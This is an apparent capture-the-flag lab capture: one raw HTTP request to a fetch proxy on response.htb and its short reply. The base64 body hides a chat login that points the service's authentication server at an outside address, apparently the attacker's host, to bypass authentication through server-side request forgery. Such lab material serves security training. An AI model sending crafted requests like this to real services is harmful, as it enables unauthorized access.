 POST /fetch HTTP/1.1
Host: proxy.response.htb
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 442
Content-Type: application/json
{"url": "http://chat.response.htb/socket.io/?
EIO=4&transport=polling&t=NzjwjKo&sid=tzXHWyZhbvBvwAr1AAAA",
"url_digest":
"cc2fdc95086a87263b2d7692093deee2230fde9af7b83d61fa48fe867b9ba7b0",
"method": "POST", "session": "a4a367db2afceb92cd232cac0d2a45c0",
"session_digest":
"c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92",
"body":
"NDB7InVzZXJuYW1lIjoiYjBiIiwicGFzc3dvcmQiOiJub25lZWQiLCJhdXRoc2VydmVyIjoi
MTAuMTAuMTMuNDIifQ=="}HTTP/1.1 200 OK
Server: nginx/1.21.6
Date: Mon, 14 Mar 2022 11:30:22 GMT
Content-Type: application/json
Content-Length: 34
Connection: keep-alive
Access-Control-Allow-Origin: http://www.response.htb
{"body":"b2s=","status_code":200}